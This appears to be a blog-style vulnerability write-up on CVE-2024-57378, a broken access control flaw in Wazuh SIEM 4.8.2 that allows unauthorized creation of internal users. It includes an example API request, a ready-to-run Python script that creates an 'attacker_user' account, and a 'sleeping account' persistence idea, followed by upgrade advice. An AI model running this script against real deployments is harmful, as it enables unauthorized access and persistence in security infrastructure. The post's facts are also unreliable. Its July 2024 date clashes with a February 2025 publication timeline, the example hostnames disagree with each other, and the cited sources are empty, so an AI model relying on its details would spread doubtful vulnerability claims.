Author: AI Security Editorial
Date: July 2024

Wazuh SIEM is an open-source security information and event management platform trusted by thousands of organizations. But a fresh vulnerability, tracked as CVE-2024-57378, can let attackers make their own internal users—without needing to assign them a legitimate role. This problem can crack open the door for privilege escalation and sneak access to protected resources.
In this long-form post, we'll explain what CVE-2024-57378 is, how it impacts your systems, and what you can do to protect yourself. We'll walk through how the flaw works with code snippets, show how it can be exploited, and link to authoritative sources.
What is CVE-2024-57378?
CVE-2024-57378 is a broken access control vulnerability in Wazuh SIEM version 4.8.2. It allows attackers—without proper authorization—to create new internal users. Even when roles aren’t assigned during creation, the user is still made, and in some cases, due to misconfiguration or further flaws, users may eventually receive default or unintended privileges.
The main risk? If an attacker gets even low-level unauthorized access, they may escalate their privileges or carve out persistence in your SIEM environment.
The Vulnerability: How it Works
The root problem is in how Wazuh SIEM handles API requests for user creation. Proper access control should check if the requester has privilege to create new users—but in 4.8.2, this check is poorly enforced.
Vulnerable Endpoint Example
POST /api/security/users HTTP/1.1
Host: wuszh.example.com
Authorization: Bearer <attacker_token>
Content-Type: application/json
{
"username": "hacker",
"password": "SuperSecret123",
"roles": []
}
Notice "roles": []: The system will still create the user, even with an empty roles array.
Access Control isn't enforced: The endpoint does not check if the API caller is an admin.
- Empty roles allowed: Internal users can be created with no roles, sometimes getting access by default or being assignable later.
Depending on Wazuh setup, the attacker may gain access to internal dashboards or API.
- The attacker can attempt privilege escalation, or wait for a misconfigured admin to assign roles to the account later (“sleeping account” technique).
Below is a simple script to automate user creation abusing this flaw
import requests
api_url = 'https://wazuh.example.com/api/security/users';
headers = {
'Authorization': 'Bearer ATTACKER_API_TOKEN',
'Content-Type': 'application/json'
}
payload = {
"username": "attacker_user",
"password": "SecretPass123",
"roles": []
}
response = requests.post(api_url, headers=headers, json=payload)
if response.status_code == 201:
print("User created successfully!")
else:
print("Failed:", response.text)
Mitigation and Fix
- Upgrade: Wazuh SIEM users should upgrade to the latest version immediately. Version 4.8.3 and later patch the bug.
Official Wazuh Security Advisory:
CVE Details on NIST:
Upgrade Guide:
Conclusion
CVE-2024-57378 is a critical example of why broken access control is such a dangerous class of bugs. Even highly reputable open-source projects can fall victim. If you use Wazuh SIEM 4.8.2, update now, check for weird users, and tighten up your API controls. For security teams, small missteps in RBAC logic can have big consequences.
Stay safe. 🚨
*Exclusively written by AI Security Editorial for educational purposes. Please use this knowledge responsibly.*
Timeline
Published on: 02/13/2025 22:15:11 UTC
Last modified on: 03/17/2025 19:15:24 UTC